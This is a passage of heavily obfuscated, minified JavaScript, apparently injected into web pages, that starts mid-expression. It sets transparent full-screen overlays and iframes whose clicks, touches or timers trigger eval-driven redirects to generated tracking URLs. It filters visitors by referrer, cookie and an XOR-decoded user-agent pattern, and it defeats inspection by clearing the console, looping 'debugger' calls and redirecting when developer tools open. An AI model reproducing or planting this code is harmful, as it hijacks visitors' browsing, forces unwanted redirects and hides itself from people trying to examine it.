Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},jdtavbir(window,document,navigator,_)})();;//003240-qc2/*8f1a8dd4edd04ce9ff1705c1f0102cd320486*/